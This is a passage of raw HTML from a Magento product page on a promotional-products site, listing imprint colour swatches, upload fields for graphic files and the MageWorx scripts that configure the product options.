style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67687">See Through Green</option><option value="67688" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67688">See Through Blue</option></select></div></div><input name="options_qty[15650]" id="options_15650_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15650]"/></div></div><div class="field " data-option_id="15651" style="display: none;"> <label class="label" for="select_15651"> <span>What Imprint Colours Would You Like?</span> </label><div class="control"><div aria-activedescendant="" tabindex="0" aria-invalid="false" aria-required="false" role="listbox" aria-label="What Imprint Colours Would You Like?" class="swatch-attribute size"><div class="swatch-attribute-options clearfix"><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67689" data-option-type="drop_down" data-option-label="Red 485C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/r/e/100x100/red-485c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67690" data-option-type="drop_down" data-option-label="Red 185C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/r/e/100x100/red-185c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67691" data-option-type="drop_down" data-option-label="Red 032C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/r/e/100x100/red-032c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67692" data-option-type="drop_down" data-option-label="Red 186C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/r/e/100x100/red-186c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67693" data-option-type="drop_down" data-option-label="Warm RedC" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/w/a/100x100/warm-redc.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67694" data-option-type="drop_down" data-option-label="Medium Brown 1615C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-brown-1615c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67695" data-option-type="drop_down" data-option-label="Orange 051C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/o/r/100x100/orange-051c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67696" data-option-type="drop_down" data-option-label="Warm Yellow 137C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/w/a/100x100/warm-yellow-137c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67697" data-option-type="drop_down" data-option-label="Gold 130C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/g/o/100x100/gold-130c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67698" data-option-type="drop_down" data-option-label="Pantone YellowC" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/p/a/100x100/pantone-yellowc.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67699" data-option-type="drop_down" data-option-label="Yellow 109C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/y/e/100x100/yellow-109c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67700" data-option-type="drop_down" data-option-label="Process YellowC" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/p/r/100x100/process-yellowc.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67701" data-option-type="drop_down" data-option-label="Light Green 375C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/l/i/100x100/light-green-375c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67702" data-option-type="drop_down" data-option-label="Medium Green 347C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-green-347c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67703" data-option-type="drop_down" data-option-label="Medium Green 348C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-green-348c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67704" data-option-type="drop_down" data-option-label="Medium Green 364C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-green-364c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67705" data-option-type="drop_down" data-option-label="Teal 327C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/e/100x100/teal-327c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67706" data-option-type="drop_down" data-option-label="Teal 322C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/e/100x100/teal-322c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67707" data-option-type="drop_down" data-option-label="Teal 320C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/t/e/100x100/teal-320c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67708" data-option-type="drop_down" data-option-label="Process Blue" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/p/r/100x100/process-blue.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67709" data-option-type="drop_down" data-option-label="Light Blue 305C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/l/i/100x100/light-blue-305c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67710" data-option-type="drop_down" data-option-label="Medium Blue 285C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-blue-285c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67711" data-option-type="drop_down" data-option-label="Dark Blue 287C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dark-blue-287c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67712" data-option-type="drop_down" data-option-label="Medium Blue 300C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-blue-300c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67713" data-option-type="drop_down" data-option-label="Dark Blue 541C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dark-blue-541c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67714" data-option-type="drop_down" data-option-label="Dark Blue 294C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dark-blue-294c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67715" data-option-type="drop_down" data-option-label="Dark Navy Blue 282C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dark-navy-blue-282c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67716" data-option-type="drop_down" data-option-label="Navy Blue 281C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/n/a/100x100/navy-blue-281c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67717" data-option-type="drop_down" data-option-label="Dark Blue 288C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/d/a/100x100/dark-blue-288c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67718" data-option-type="drop_down" data-option-label="Flag Blue 280C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/f/l/100x100/flag-blue-280c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67719" data-option-type="drop_down" data-option-label="Medium Blue 286C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-blue-286c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67720" data-option-type="drop_down" data-option-label="Reflex Blue" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/r/e/100x100/reflex-blue.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67721" data-option-type="drop_down" data-option-label="Blue 072C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/b/l/100x100/blue-072c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67722" data-option-type="drop_down" data-option-label="Pantone Purple / VioletC" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/p/a/100x100/pantone-purple-violetc.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67723" data-option-type="drop_down" data-option-label="Maroon 202C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/a/100x100/maroon-202c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67724" data-option-type="drop_down" data-option-label="Burgundy 216C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/b/u/100x100/burgundy-216c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67725" data-option-type="drop_down" data-option-label="Magenta 214C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/a/100x100/magenta-214c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67726" data-option-type="drop_down" data-option-label="Medium Pink 205C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-pink-205c_1.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67727" data-option-type="drop_down" data-option-label="Light Pink 204C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/l/i/100x100/light-pink-204c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67728" data-option-type="drop_down" data-option-label="Beige 719C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/b/e/100x100/beige-719c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67729" data-option-type="drop_down" data-option-label="Light Brown 4635C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/l/i/100x100/light-brown-4635c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67730" data-option-type="drop_down" data-option-label="Signature Ink White (Matte &amp; Writable)" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/i/100x100/signature-ink-white.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67731" data-option-type="drop_down" data-option-label="Signature Ink Gray (Matte &amp; Writable)" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/s/i/100x100/signature-ink-gray.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67732" data-option-type="drop_down" data-option-label="Light Cool Gray 7C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/l/i/100x100/light-cool-gray-7c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67733" data-option-type="drop_down" data-option-label="Medium Cool Gray 9C" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/medium-cool-gray-9c.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67734" data-option-type="drop_down" data-option-label="White" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/w/h/100x100/white_2.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67735" data-option-type="drop_down" data-option-label="Black" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/b/l/100x100/black_6.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67736" data-option-type="drop_down" data-option-label="Metallic Silver" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/metallic-silver.png) no-repeat center;"></div></div><div class="mageworx-swatch-container" style="display:none"><div class="mageworx-swatch-option image " data-option-id="15651" data-option-type-id="67737" data-option-type="drop_down" data-option-label="Metallic Gold" data-option-price="0" style=" height: 100px; width: 100px; background: url(https://www.brandedmatter.ca/media/mageworx/optionfeatures/product/option/value/m/e/100x100/metallic-gold.png) no-repeat center;"></div></div><select name="options[15651]" id="select_15651" class=" mageworx-swatch hidden product-custom-option admin__control-select" title="" data-selector="options[15651]"><option value="">-- Please Select --</option><option value="67689" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67689">Red 485C</option><option value="67690" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67690">Red 185C</option><option value="67691" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67691">Red 032C</option><option value="67692" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67692">Red 186C</option><option value="67693" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67693">Warm RedC</option><option value="67694" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67694">Medium Brown 1615C</option><option value="67695" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67695">Orange 051C</option><option value="67696" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67696">Warm Yellow 137C</option><option value="67697" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67697">Gold 130C</option><option value="67698" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67698">Pantone YellowC</option><option value="67699" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67699">Yellow 109C</option><option value="67700" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67700">Process YellowC</option><option value="67701" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67701">Light Green 375C</option><option value="67702" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67702">Medium Green 347C</option><option value="67703" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67703">Medium Green 348C</option><option value="67704" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67704">Medium Green 364C</option><option value="67705" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67705">Teal 327C</option><option value="67706" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67706">Teal 322C</option><option value="67707" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67707">Teal 320C</option><option value="67708" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67708">Process Blue</option><option value="67709" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67709">Light Blue 305C</option><option value="67710" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67710">Medium Blue 285C</option><option value="67711" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67711">Dark Blue 287C</option><option value="67712" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67712">Medium Blue 300C</option><option value="67713" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67713">Dark Blue 541C</option><option value="67714" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67714">Dark Blue 294C</option><option value="67715" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67715">Dark Navy Blue 282C</option><option value="67716" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67716">Navy Blue 281C</option><option value="67717" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67717">Dark Blue 288C</option><option value="67718" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67718">Flag Blue 280C</option><option value="67719" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67719">Medium Blue 286C</option><option value="67720" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67720">Reflex Blue</option><option value="67721" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67721">Blue 072C</option><option value="67722" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67722">Pantone Purple / VioletC</option><option value="67723" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67723">Maroon 202C</option><option value="67724" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67724">Burgundy 216C</option><option value="67725" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67725">Magenta 214C</option><option value="67726" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67726">Medium Pink 205C</option><option value="67727" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67727">Light Pink 204C</option><option value="67728" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67728">Beige 719C</option><option value="67729" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67729">Light Brown 4635C</option><option value="67730" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67730">Signature Ink White (Matte &amp; Writable)</option><option value="67731" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67731">Signature Ink Gray (Matte &amp; Writable)</option><option value="67732" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67732">Light Cool Gray 7C</option><option value="67733" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67733">Medium Cool Gray 9C</option><option value="67734" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67734">White</option><option value="67735" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67735">Black</option><option value="67736" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67736">Metallic Silver</option><option value="67737" price="0" style="display: none;display:none" class="mageworx-need-wrap" data-option_type_id="67737">Metallic Gold</option></select></div></div><input name="options_qty[15651]" id="options_15651_qty" class="qty mageworx-option-qty" type="hidden" value="1" style="width: 3em; text-align: center; vertical-align: middle;" data-parent-selector="options[15651]"/></div></div><div class="field file " data-option_id="15652" style="display: none;"> <label class="label" for="options_15652_file" id="options_15652_file-label"> <span>Graphic File (optional)</span> </label><div class="control" id="input-box-options_15652_file" data-mage-init="{&quot;priceOptionFile&quot;:{&#10; &quot;fileName&quot;:&quot;options_15652_file&quot;,&#10; &quot;fileNamed&quot;:&quot;options_15652_file_name&quot;,&#10; &quot;fieldNameAction&quot;:&quot;options_15652_file_action&quot;,&#10; &quot;changeFileSelector&quot;:&quot;#change-options_15652_file&quot;,&#10; &quot;deleteFileSelector&quot;:&quot;#delete-options_15652_file&quot;}&#10; }"> <input type="file" name="options_15652_file" id="options_15652_file" class="product-custom-option"/> <input type="hidden" class="product-custom-option" name="options_15652_file_action" value="save_new"/><p class="note"> Compatible file extensions to upload: <strong>jpg, jpeg, png, tif, eps, ai</strong></p></div></div><div class="field file " data-option_id="15653" style="display: none;"> <label class="label" for="options_15653_file" id="options_15653_file-label"> <span>Graphic File (optional)</span> </label><div class="control" id="input-box-options_15653_file" data-mage-init="{&quot;priceOptionFile&quot;:{&#10; &quot;fileName&quot;:&quot;options_15653_file&quot;,&#10; &quot;fileNamed&quot;:&quot;options_15653_file_name&quot;,&#10; &quot;fieldNameAction&quot;:&quot;options_15653_file_action&quot;,&#10; &quot;changeFileSelector&quot;:&quot;#change-options_15653_file&quot;,&#10; &quot;deleteFileSelector&quot;:&quot;#delete-options_15653_file&quot;}&#10; }"> <input type="file" name="options_15653_file" id="options_15653_file" class="product-custom-option"/> <input type="hidden" class="product-custom-option" name="options_15653_file_action" value="save_new"/><p class="note"> Compatible file extensions to upload: <strong>jpg, jpeg, png, tif, eps, ai</strong></p></div></div><div class="field textarea required " data-option_id="15654" style="display: none;"> <label class="label" for="options_15654_text"> <span>Text for Imprint / Special Instructions</span> </label><div class="control"><textarea id="options_15654_text" class="product-custom-option" data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}" name="options[15654]" data-selector="options[15654]" rows="5" cols="25"></textarea></div></div> <script>require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script>require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"15646":"drop_down","15647":"drop_down","15648":"drop_down","15649":"drop_down","15650":"drop_down","15651":"drop_down","15652":"file","15653":"file","15654":"area"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"15646":"drop_down","15647":"drop_down","15648":"drop_down","15649":"drop_down","15650":"drop_down","15651":"drop_down","15652":"file","15653":"file","15654":"area"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <style>.admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }</style> <script>require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.brandedmatter.ca\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.brandedmatter.ca\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script>require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
                dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[5] = dynamicOptions({"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });</script> <script type="text/x-magento-init">{
       "*": {
           "dynamicOptionMinValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionMaxValueValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           },
            "dynamicOptionStepValidationRule": {
               "config": {"options_data":[],"price_per_unit":{"amount":0,"amount_incl_tax":0,"amount_excl_tax":0}}           }
       }
   }</script> <script>require([
        'jquery',
        'optionAdditionalImages',
        'uiRegistry'
    ], function ($, optionAdditionalImages, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(60, optionAdditionalImages({"options":{"15646":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"1","values":{"67664":{"sort_order":"1"},"67665":{"sort_order":"2"},"67666":{"sort_order":"3"},"67667":{"sort_order":"4"},"67668":{"sort_order":"5"}}},"15647":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"2","values":{"67669":{"sort_order":"1"}}},"15648":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"3","values":{"67670":{"sort_order":"1"},"67671":{"sort_order":"2"}}},"15649":{"type":"drop_down","mageworx_option_gallery":"0","mageworx_option_image_mode":"0","sort_order":"4","values":{"67672":{"sort_order":"1","images":{"78875":{"value_id":"78875","option_type_id":"67672","position":"2","file":"\/s\/o\/solid-red_1.png","label":"Solid 